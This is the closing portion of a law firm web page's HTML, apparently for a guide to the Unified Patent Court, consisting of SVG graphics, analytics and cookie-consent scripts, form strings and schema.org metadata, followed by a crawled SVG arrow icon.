1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-12-02T16:10:32+00:00","dateModified":"2025-10-02T13:50:52+01:00","datePublished":"2023-06-01T08:10:00+01:00","description":"This guide aims to set out the essential elements of the UPC system. We have published a separate guide to the unitary patent (see Guide to the unitary patent (UP)).","headline":"Guide to the Unified Patent Court (UPC)","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc","name":"Guide to the Unified Patent Court (UPC)","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/faqs-and-guides","name":"FAQs and Guides","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc","name":"Guide to the Unified Patent Court (UPC)","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-ugfyxu');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T10:20:49+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>